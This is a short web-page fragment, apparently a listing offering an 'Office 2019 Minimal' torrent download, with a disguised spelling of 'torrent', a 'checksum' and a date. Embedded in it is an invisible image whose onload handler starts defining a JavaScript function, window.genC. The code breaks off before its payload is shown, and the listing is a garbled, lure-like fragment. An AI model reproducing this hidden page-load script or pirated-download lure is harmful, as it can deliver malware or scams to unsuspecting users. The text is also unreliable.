
Leer Más
Office 2019 Minimal
Setup Setup .tor𝚛ent
🛡️ Checksum: ceca27bd56a84b711fce3d92c18bf1fb
— ⏰ Updated on: 2026-08-04<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
2 días hace
Ideas
0